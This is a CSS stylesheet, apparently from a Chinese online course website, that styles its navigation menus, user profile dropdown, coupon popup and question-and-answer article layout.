.subnav-all-courses .all-left{width:100%;height:auto}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .all-left .all-list-cousr{width:204px;height:28px;line-height:28px;float:left}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .all-left .all-list-cousr a{height:16px;display:inline-block;font-size:16px;line-height:16px;font-weight:700;color:#1abc9c}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .all-left .all-list-cousr .icon-bottom{width:37px;height:4px;background:url(/zixuev2/images/topnav.png) -242px 0 no-repeat}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .all-left .all-list-cousr:hover .icon-bottom{background:url(/zixuev2/images/topnav.png) -279px 0 no-repeat}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .nav-soft-content{margin-top:16px;width:100%;position:relative}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .nav-soft-content .advertising-list{width:802px;position:absolute;bottom:30px;right:50px}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .nav-soft-content .advertising-list .img-wrap{width:100%}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .nav-soft-content .advertising-list .img-wrap a{width:391px;height:80px;display:block;float:left;margin-left:20px;border-radius:4px}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .nav-soft-content .advertising-list .img-wrap a img{border-radius:4px}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .nav-soft-content .advertising-list .img-wrap a:first-child{margin-left:0}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .nav-soft-content .soft-right{width:204px;float:left;-webkit-box-sizing:border-box;box-sizing:border-box}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .nav-soft-content .soft-right li{line-height:14px;margin-bottom:24px}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .nav-soft-content .soft-right li.tag-bottom{margin-bottom:16px}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .nav-soft-content .soft-right li>a{font-size:14px;line-height:14px;font-weight:400;color:#666}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .nav-soft-content .soft-right li>a.point{font-size:16px;font-weight:700;color:#1abc9c}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .nav-soft-content .soft-right li>a:hover{color:#1abc9c}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .nav-soft-content .soft-right li .tips{font-size:12px;font-weight:400;color:#ff583d;margin-left:5px}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .nav-soft-content .soft-right li .icon-bottom{width:37px;height:4px;margin-top:8px;background:url(/zixuev2/images/topnav.png) -242px 0 no-repeat}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .nav-soft-content .soft-right li:hover .icon-bottom{background:url(/zixuev2/images/topnav.png) -279px 0 no-repeat}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .nav-soft-content .course-list-name{float:left;width:241px;height:357px;padding-left:15px;padding-top:24px;-webkit-box-sizing:border-box;box-sizing:border-box}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .nav-soft-content .course-list-name>a{display:inline-block;float:left;line-height:1;font-size:14px;color:#666;margin-bottom:28px;margin-right:15px;width:100px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .nav-soft-content .course-list-name>a.active,.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .nav-soft-content .course-list-name>a:hover{color:#1abc9c}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .nav-soft-content .course-list-name>a:nth-of-type(2n){margin-right:0}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .indoor-good-course{width:100%;height:64px;line-height:64px;background:#f5f6f7;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 40px;margin-bottom:18px}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .indoor-good-course .indoor-list{float:left;margin-right:49px}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .indoor-good-course .indoor-list:last-child{margin-right:0}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .indoor-good-course .indoor-list a{font-size:16px;line-height:16px;font-weight:400;color:#666;display:inline-block}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .indoor-good-course .indoor-list a:hover{color:#1abc9c}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .vip-course{float:left;width:349px;height:78px;padding:12px 0;margin-right:88px;background:#fff;border-top:1px solid #eee}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .vip-course:first-child,.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .vip-course:nth-child(2),.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .vip-course:nth-child(3){border-top:0}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .vip-course:nth-child(3n){margin-right:0}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .vip-course .nav-course-list a{display:inline-block}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .vip-course .nav-course-list a:hover .course-info .title{color:#1abc9c}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .vip-course .nav-course-list a:hover .cover-img img{-webkit-transform:scale(1.1);transform:scale(1.1)}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .vip-course .nav-course-list a:hover .cover-img .hover-wrap{opacity:1}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .vip-course .nav-course-list a .cover-img{position:relative;float:left;overflow:hidden}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .vip-course .nav-course-list a .cover-img .vip-free{display:inline-block;width:60px;height:18px;background:#1abc9c;border-radius:4px 0 4px 0;font-size:12px;color:#fff;text-align:center;line-height:18px;position:absolute;left:0;top:0;z-index:5}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .vip-course .nav-course-list a .cover-img img{width:110px;height:78px;border-radius:4px;-webkit-transition:all .5s;transition:all .5s}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .vip-course .nav-course-list a .cover-img .hover-wrap{position:absolute;top:0;left:0;opacity:0;width:100%;z-index:4;height:78px;line-height:78px;text-align:center;-webkit-transition:all .5s ease-out 0s;transition:all .5s ease-out 0s;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.06);box-shadow:0 1px 4px 0 rgba(0,0,0,.06);border-radius:4px 4px 0 0;background-color:rgba(0,0,0,.5)}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .vip-course .nav-course-list a .cover-img .hover-wrap .icon-play{vertical-align:middle;background-image:url(/zixuev2/images/play.png);background-size:100% 100%;display:inline-block;width:30px;height:30px}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .vip-course .nav-course-list a .course-info{float:left;width:222px;margin-left:15px}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .vip-course .nav-course-list a .course-info .title{width:222px;height:14px;height:40px;font-size:14px;color:#333;line-height:20px;margin-bottom:10px;padding-top:4px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .vip-course .nav-course-list a .course-info .textarea-author .teacher{float:left}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .vip-course .nav-course-list a .course-info .textarea-author .teacher img{display:inline-block;width:22px;height:22px;border-radius:50%;float:left}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .vip-course .nav-course-list a .course-info .textarea-author .teacher span.author-name{display:inline-block;width:100px;float:left;line-height:22px;font-size:12px;color:#999;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .vip-course .nav-course-list a .course-info .textarea-author .numbers{float:right;font-size:12px;color:#999;line-height:22px}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .welfare-content{float:left;width:701px}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .welfare-content .four-imgs-nav{padding:15px 15px 0}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .welfare-content .four-imgs-nav a{display:inline-block;float:left;margin-right:15px;margin-bottom:15px;width:327px;height:140px;overflow:hidden;border-radius:4px}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .welfare-content .four-imgs-nav a:nth-of-type(2n){margin-right:0}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .welfare-content .four-imgs-nav a img{width:327px;height:140px}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .welfare-content .vip-view-all{display:block;width:125px;line-height:1;text-align:center;margin:auto;font-size:14px;color:#666}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses .welfare-content .vip-view-all:hover{color:#1abc9c}.soft-nav-outer .soft-nav .nav>li .more-all{display:block;position:absolute;top:72px;right:-70px;width:140px;height:0;overflow:hidden;-webkit-transition:all .3s;transition:all .3s;background:#fff;border-radius:0 0 4px 4px;-webkit-box-sizing:border-box;box-sizing:border-box}.soft-nav-outer .soft-nav .nav>li .more-all a{display:block;text-align:center;font-size:14px;font-weight:400;color:#333;line-height:50px}.soft-nav-outer .soft-nav .nav>li .more-all a.active,.soft-nav-outer .soft-nav .nav>li .more-all a:hover{background:rgba(26,188,156,.14);color:#1abc9c;font-weight:700}.soft-nav-outer .soft-nav .nav-right{float:right}.soft-nav-outer .soft-nav .nav-right img{display:inline-block!important}.soft-nav-outer .soft-nav .nav-right .search-nav-panel{float:left;height:71px;line-height:71px;margin-right:30px}.soft-nav-outer .soft-nav .nav-right .search-nav-panel .searchbox{width:223px;height:30px;line-height:30px;display:inline-block;position:relative}.soft-nav-outer .soft-nav .nav-right .search-nav-panel .searchbox>label{margin:0;padding:0;width:100%;background-color:#fff;border-radius:4px;display:inline-block}.soft-nav-outer .soft-nav .nav-right .search-nav-panel .searchbox .soft-searchkey{width:100%;height:34px;font-size:14px;-o-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:4px;padding-left:15px;padding-right:30px;background-color:#fff;border:1px solid #e7e7e7}.soft-nav-outer .soft-nav .nav-right .search-nav-panel .searchbox .search-icon{position:absolute;cursor:pointer;top:calc(50% - 4.5px);right:15px;background:url(/zixuev2/images/index_css_sprites.png) -185px -152px;display:inline-block;width:13px;height:13px}.soft-nav-outer .soft-nav .nav-right .myself{float:left;line-height:72px;margin:0 9px;position:relative}.soft-nav-outer .soft-nav .nav-right .myself a{display:block;text-align:center;line-height:1;padding-top:20px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#333;height:72px;font-size:14px;display:inline-block;color:inherit;cursor:pointer}.soft-nav-outer .soft-nav .nav-right .myself a>i{margin-bottom:7px}.soft-nav-outer .soft-nav .nav-right .myself a .icon-record{display:inline-block;width:12px;height:14px;vertical-align:-2px;background:url(/zixuev2/images/sprites.png) -60px -28px}.soft-nav-outer .soft-nav .nav-right .myself a:hover{color:#1abc9c}.soft-nav-outer .soft-nav .nav-right .myself a:hover .icon-record{background-position:-60px -52px}.soft-nav-outer .soft-nav .nav-right .myself .nav-message .icon-message{display:inline-block;width:16px;height:14px;vertical-align:-2px;background:url(/zixuev2/images/nav-message.png) -10px -10px no-repeat}.soft-nav-outer .soft-nav .nav-right .myself .nav-message:hover .icon-message{background-position:-46px -10px}.soft-nav-outer .soft-nav .nav-right .myself .nav-vip{padding-top:16px;color:#1abc9c}.soft-nav-outer .soft-nav .nav-right .myself .nav-vip>i{margin-bottom:5px}.soft-nav-outer .soft-nav .nav-right .settlement-icon:after{background:#fff}.soft-nav-outer .soft-nav .nav-right .btn-login{margin-left:10px;float:left;line-height:72px}.soft-nav-outer .soft-nav .nav-right .btn-login:hover .user-info-content{display:block}.soft-nav-outer .soft-nav .nav-right .btn-login section{color:#333;cursor:pointer}.soft-nav-outer .soft-nav .nav-right .btn-login section:hover{color:#1abc9c}.soft-nav-outer .soft-nav .nav-right .btn-login span{display:inline-block;line-height:72px;font-size:14px;color:#000;cursor:pointer}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content{width:380px;background:#fff;-webkit-box-shadow:0 4px 14px 0 rgba(222,223,233,.6);box-shadow:0 4px 14px 0 rgba(222,223,233,.6);border-radius:0 0 4px 4px;position:absolute;top:100%;right:0;-webkit-transform:scale(.01);transform:scale(.01);opacity:0}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .info-title{height:104px;background:url(/zixuev2/images/user-info.png) 0 0 no-repeat;-webkit-box-sizing:border-box;box-sizing:border-box;padding:24px 20px}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .info-title .login-user-img{display:inline-block;width:56px;height:56px;border-radius:50%}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .info-title .user-information{margin-left:12px;position:relative}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .info-title .user-information .user-name{line-height:1;margin-bottom:12px;padding-top:5px}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .info-title .user-information .user-name b{display:inline-block;float:left;width:140px;font-size:16px;color:#582f1d;line-height:1;font-weight:400;margin-right:5px;padding-top:3px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .info-title .user-information .user-name a{display:inline-block;float:left;margin-right:4px}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .info-title .user-information .user-name a:last-child{margin-right:0}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .info-title .user-information .user-name img{width:auto;height:auto}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .info-title .user-information .user-name .jewel-icon-zixue{display:inline-block;width:17px;height:20px;background:url(/www2/images/jewel_sprites.png) -84px -10px}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .info-title .user-information .user-name .jewel-icon-gray{display:inline-block;width:17px;height:20px;background:url(/www2/images/jewel_sprites.png) -47px -10px}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .info-title .user-information .term-of-validity{font-size:12px;color:#582f1d;font-weight:400;opacity:.7;line-height:1;margin-top:3px}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .info-title .vip-renew-now{position:absolute;right:20px;top:27px;display:inline-block;text-align:center;line-height:26px;color:#fff;width:80px;height:26px;font-size:14px;background:-webkit-gradient(linear,left top,right top,from(#b77920),to(#bd8f40));background:linear-gradient(90deg,#b77920,#bd8f40);border-radius:2px;cursor:pointer}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .user-function-list{padding:25px 0}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .user-function-list a{display:inline-block;text-align:center;line-height:1;width:94px;float:left;border-right:1px dashed #eee}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .user-function-list a:last-child{border-right:0 dashed #eee}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .user-function-list a:hover p{color:#b67b3b}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .user-function-list a i{display:inline-block;width:44px;height:44px;margin-bottom:14px;background-image:url(/zixuev2/images/user-info.png)}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .user-function-list a i.icon-fun_1{background-position:-1px -104px}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .user-function-list a i.icon-fun_2{background-position:-177px -104px}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .user-function-list a i.icon-fun_3{background-position:-89px -104px}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .user-function-list a i.icon-fun_4{background-position:-45px -104px}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .user-function-list a i.icon-fun_5{background-position:-133px -104px}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .user-function-list a p{font-size:14px;color:#666;line-height:1;font-weight:400}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .user-info-cell .user-info-clickable{display:block;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:10px 16px;overflow:hidden;color:#323233;font-size:14px;line-height:24px;background-color:#fff;border-top:1px solid #eee}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .user-info-cell .user-info-clickable .info-label{float:left;font-size:14px;color:#666;font-weight:400;margin-right:8px}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .user-info-cell .user-info-clickable .info-label i{display:inline-block;background:url(/zixuev2/images/user-info.png) -221px -104px no-repeat;width:16px;height:18px;vertical-align:middle}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .user-info-cell .user-info-clickable .info-label-id{float:left;font-size:14px;color:#999;font-weight:400}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .user-info-cell .user-info-clickable .user-sign-out{color:#999;font-size:14px;cursor:pointer;position:absolute;right:16px;top:10px}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .user-info-cell .user-info-clickable .user-sign-out:hover{color:#b67b3b}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .user-info-cell .user-info-clickable .tips-date{display:inline-block;float:left;font-size:12px;color:#999;font-weight:400}.soft-nav-outer .soft-nav .nav-right .btn-login .user-info-content .user-info-cell .user-info-clickable .tips-icon-arrow{background:url(/zixuev2/images/user-info.png) -262px -104px no-repeat;width:7px;height:11px;position:absolute;right:16px;top:13px}body{background:#f5f6f7}body .my-close-skin .layui-layer-setwin .layui-layer-close2{right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;opacity:.5}body .my-close-skin .layui-layer-setwin .layui-layer-close2:hover{background-position:-180px -31px;opacity:1}@media screen and (min-width:1280px){body,html{overflow-x:hidden}}@media screen and (min-width:1300px){.container .right-titel-list .left-lab-list{width:450px}}@media screen and (max-width:1700px){.www-footer{min-width:1200px;width:100%}}@media screen and (max-width:1280px){.course-nav .container .nav-left{margin-left:0}}*{margin:0;padding:0}a{text-decoration:none}.conpon-mod{display:none;position:fixed;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.5);z-index:20}.conpon-tion{width:665px;height:589px;position:absolute;left:50%;top:50%;margin:-332.5px 0 0 -294.5px;z-index:22;-webkit-box-sizing:border-box;box-sizing:border-box;background:url(/zixuev2/images/activity/conpon_bg.png) no-repeat}.conpon-tion .close-btn{position:absolute;right:0;top:0;width:45px;height:45px;display:block;background:url(/zixuev2/images/activity/close_btn.png) no-repeat;z-index:25;cursor:pointer}.conpon-tion .box-content{width:448px;position:absolute;left:124px;top:105px}.conpon-tion .open-title{width:268px;height:24px;margin:0 auto}.conpon-tion h3.new-user{background:url(/zixuev2/images/activity/new_user.png) no-repeat}.conpon-tion h3.course_conpon{background:url(/zixuev2/images/activity/course_conpon.png) no-repeat}.conpon-tion .conpon-text{margin-top:35px}.conpon-tion .conpon-text h2{width:390px;font-size:42px;font-weight:700;color:#743126;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0 auto}.conpon-tion .conpon-text h2>span{color:#e84a35}.conpon-tion .conpon-text .conpon-hint{font-size:16px;font-weight:400;color:#743126;opacity:.5;text-align:center;margin-top:12px}.conpon-tion .conpon-text .conpon-subtract{font-size:20px;font-weight:400;color:#743126;text-align:center;margin-top:12px}.conpon-tion .conpon-text .conpon-subtract span{color:#e84a35}.conpon-tion .conpon-text .conpon-have{font-size:20px;font-weight:400;color:#c1a69d;text-align:center;margin-top:12px}.conpon-tion .conpon-text .conpon-have span{color:#e84a35}.conpon-tion .conpon-bot-texta{margin-top:50px}.conpon-tion .conpon-bot-texta .is-course{font-size:20px;font-weight:400;color:#743126;text-align:center}.conpon-tion .conpon-bot-texta .is-course>span{color:#c1a69d}.conpon-tion .conpon-bot-texta .success-time{font-size:16px;font-weight:400;color:#743126;opacity:.5;text-align:center;margin-top:12px}.conpon-tion .conpon-btn{width:409px;height:93px;line-height:93px;text-align:center;background:-webkit-gradient(linear,left bottom,left top,from(#ffe683),to(#ffad16));background:linear-gradient(0deg,#ffe683,#ffad16);-webkit-box-shadow:0 3px 10px 0 #eb3e27;box-shadow:0 3px 10px 0 #eb3e27;border-radius:46px;display:block;font-size:42px;font-weight:700;color:#ef2c10;margin:0 auto;position:absolute;left:15px;bottom:-146px}.right-btm-consultant{position:fixed;right:0;bottom:0;z-index:1000}.right-btm-consultant .right-btm-content{position:relative;width:50px;height:70px;background:url(/zixuev2/images/right-btm-consultant.png) no-repeat -290px -10px}.right-btm-consultant .right-btm-content .consultan-hover{opacity:0;position:absolute;left:-263px;top:-319px;-webkit-transform:scale(.01);transform:scale(.01);-webkit-transition:opacity .25s,-webkit-transform .3s;transition:opacity .25s,-webkit-transform .3s;transition:opacity .25s,transform .3s;transition:opacity .25s,transform .3s,-webkit-transform .3s;width:260px;height:399px;background:url(/zixuev2/images/right-btm-consultant.png) no-repeat -10px -10px}.right-btm-consultant .right-btm-content .consultan-hover-find{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.right-btm-consultant .right-btm-content .consultan-hover-find .consultan-close{position:absolute;right:-10px;top:-12px;width:30px;height:30px;margin-left:0;display:inline-block;background:url(/public/layer/theme/default/icon.png) no-repeat;background-position:-149px -31px;cursor:pointer}.right-btm-consultant:hover .right-btm-content .consultan-hover{opacity:1;-webkit-transform:scale(1);transform:scale(1)}body {
  background-color: #F6F5F8;
}

/* 样式重写 */
.information-content .information-name>.questions-href{
  float: left;
  margin-right: 10px;
}
/* 样式重写 end*/

.quiz-content .quiz-content-subject {
  width: 1300px;
  max-width: 1300px;
  margin: 0 auto 30px;
}

.zixue-banner{
  width: 1300px;
  margin:20px auto;
}

.quiz-content .quiz-content-subject .quiz-fl-article {
  width: 930px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title {
  padding: 20px;
  background-color: #fff;
  border-radius: 4px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title .article-editor {
  overflow: hidden;
  height: 0;
  box-sizing: border-box;
  transition: height 0.3s;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title .article-editor>div {
  margin-top: 30px;
  min-height: 500px;
  box-sizing: border-box;
  border: 1px solid #eeeeee;
  transition: height 0.3s;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title .article-editor>div .edui-default .edui-editor {
  border: 0 solid;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title .article-editor>div .edui-default .edui-editor-bottomContainer table {
  height: 10px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title .article-editor>div .article-editor-publish {
  padding-right: 30px;
  text-align: right;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title .article-editor>div .article-editor-publish button {
  width: 100px;
  height: 38px;
  background: #3bc66f;
  border-radius: 4px;
  font-size: 14px;
  color: #fff;
  border: 0 solid;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title .article-editor>div .article-editor-publish .layui-form-checkbox {
  margin-top: -7px;
  font-size: 14px;
  color: #999999;
  padding-left: 18px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title .article-editor>div .article-editor-publish .layui-form-checkbox i {
  width: 10px;
  height: 10px;
  line-height: 10px;
  top: 5px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title>.article-type {
  height: 24px;
  line-height: 24px;
  margin-top: 5px;
  margin-bottom: 19px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title>.article-type>span {
  font-size: 12px;
  color: #999999;
  margin-right: 30px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title>.article-type>a {
  font-size: 12px;
  color: #F95555;
}

.quiz-content-subject .quiz-fl-article .article-title>.article-type .user-img{
  width:24px;
  height:24px;
  margin-right: 7px;
  border-radius:50%;
}
.quiz-content .quiz-content-subject .quiz-fl-article .article-title>.article-type .user-name{
  margin-right: 20px;
  color: #333;
  font-size:14px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .article-title .article-title-name h2 {
  /* height: 18px; */
  line-height: 22px;
  /* max-width: 750px; */
  font-size: 18px;
  color: #333333;
  font-weight: bold;
  display: inline-block;
  /* white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; */
  margin-right: 20px;
  word-break: break-all;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title .article-title-name span {
  display: inline-block;
  padding: 5px 9px;
  font-size: 12px;
  line-height: 1;
  color: #fda333;
  border: 1px solid #fda333;
  border-radius: 16px;
  margin-top: -2px;
  margin-left: 25px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title .article-title-name .article-ok{
  width: 52px;
  height: 20px;
  padding: 0;
  margin-left: 0;
  color: #3BC66F;
  font-size: 12px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
  border: 1px solid #3BC66F;
  border-radius: 11px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .article-title .tit-table{
  margin-top: 8px;
  font-size: 0;
}
.quiz-content .quiz-content-subject .quiz-fl-article .article-title .span-txt{
  display: inline-block;
  height: 20px;
  font-size: 12px;
  line-height: 20px;
  text-align: center;
  border-radius: 4px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .article-title .span-coins{
  width: 80px;
  margin-right: 10px;
  color: #fff;
  background: #FF9900;
  
}
.quiz-content .quiz-content-subject .quiz-fl-article .article-title .span-coins>i{
  display: inline-block;
  position: relative;
  top: 2px;
  left: -3px;
  width: 14px;
  height: 14px;
  background: url(/www/html/new-answer/img/wdx-sprites.png) -10px -9px;

}
.quiz-content .quiz-content-subject .quiz-fl-article .article-title .span-ver{
  width: auto;
  padding: 2px 5px;
  color: #666;
  background: #EEEEEE;

}
.quiz-content-subject .quiz-fl-article .w-com-pad{
  padding-top: 27px;
  background: #fff;
}
.quiz-content-subject .quiz-fl-article .w-cont-table{
  display: flex;
  width: 930px;
  height: 51px;
  background: #FAFAFA;
  box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.08);
  border-radius: 0px 0px 4px 4px;

}
.quiz-content-subject .quiz-fl-article .w-cont-table .li-list{
  flex:1;
  text-align: center;
  line-height: 51px;
}
.quiz-content-subject .quiz-fl-article .w-cont-table a{
  color: #666;
  font-size: 14px;
}
.quiz-content-subject .quiz-fl-article .w-cont-table a:hover{
  color:#3BC66F;
}
.quiz-content .quiz-content-subject .quiz-fl-article .article-title .article-describe {
  margin: 17px 0;
  font-size: 14px;
  color: #333;
  line-height: 28px;
  word-wrap:break-word;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title .article-describe-img {
  margin-top: 14px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title .article-describe-img img {
  max-width: 140px;
  float: left;
  margin-right: 14px;
  cursor: pointer;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title .article-operation-button {
  margin-top: 18px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title .article-operation-button button {
  width: 100px;
  height: 36px;
  font-size: 14px;
  border-radius: 4px;
  font-weight: 400;
  border: 0 solid;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title .article-operation-button button:nth-of-type(1) {
  background: #3bc66f;
  color: #fff;
  margin-right: 16px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title .article-operation-button button:nth-of-type(2) {
  background: #fff;
  border: 1px solid #dddddd;
  color: #666666;
}

.quiz-content .quiz-content-subject .quiz-fl-article .article-title .article-operation-button .but-curriculum{
  display: inline-block;
  width: 100px;
  height: 36px;
  margin-left: 16px;
  color: #fff;
  text-align: center;
  line-height: 36px;
  border-radius: 4px;
  background: #FF9900;
  
}

.quiz-content .quiz-content-subject .quiz-fl-article .software{
  padding: 4px 12px 24px 12px;
  background: #FFFFFF;
  margin-top: 20px;
  border-radius: 2px;
  box-sizing: border-box;
}

.quiz-content .quiz-content-subject .quiz-fl-article .software::after{
  content: ".";
  display: block;
  font-size: 0;
  height: 0;
  clear: both;
  visibility: hidden;
}

.quiz-content .quiz-content-subject .quiz-fl-article .software .software-item{
  width: 129px;
  height: 124px;
  border: 1px solid #EEEEEE;
  border-radius: 4px;
  float: left;
  margin:20px 10px 0;
}

.quiz-content .quiz-content-subject .quiz-fl-article .software .software-item a{
  width: 100%;
  height: 100%;
  display: block;
  padding-top: 20px;
}
.quiz-content .quiz-content-subject .quiz-fl-article .software .software-item:hover p{
  color: #FFFFFF;
}

.quiz-content .quiz-content-subject .quiz-fl-article .software .software-item .software-img{
  width: 60px;
  height: 60px;
  display: block;
  margin: 0 auto;
}

.quiz-content .quiz-content-subject .quiz-fl-article .software .software-item p{
  font-size: 14px;
  font-weight: 400;
  color: #666;
  text-align: center;
  line-height: 24px;
  margin: 8px auto 0;
  width: 100px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.quiz-content .quiz-content-subject .quiz-fl-article .zixue-article-title {
  width: 930px;
  min-height: 199px;
  background: white;
  border-radius: 4px;
  padding: 24px 16px 0 19px;
  box-sizing: border-box;
}

.quiz-content .quiz-content-subject .quiz-fl-article .zixue-article-title .search-result {
  font-size: 14px;
  color: #777777;
  margin-bottom: 30px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .zixue-article-title .search-result span {
  color: #3BC66F;
}

.quiz-content .quiz-content-subject .quiz-fl-article .zixue-article-title .relevant {
  margin-right: -20px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .zixue-article-title .relevant label {
  font-size: 14px;
  color: #333333;
  float: left;
  line-height: 1;
}

.quiz-content .quiz-content-subject .quiz-fl-article .zixue-article-title .relevant a {
  display: inline-block;
  font-size: 14px;
  line-height: 1;
  color: #999999;
  max-width: 131px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  float: left;
  margin-right: 20px;
  margin-bottom: 18px;
}

.quiz-content .quiz-content-subject .quiz-fl-article .zixue-article-title .relevant a:hover {
  color: #3BC66F;
  text-decoration: underline;
}

.quiz-content .quiz-content-subject .quiz-fl-article .zixue-article-title .zixue-title-name {
  margin-bottom: 20px;
}

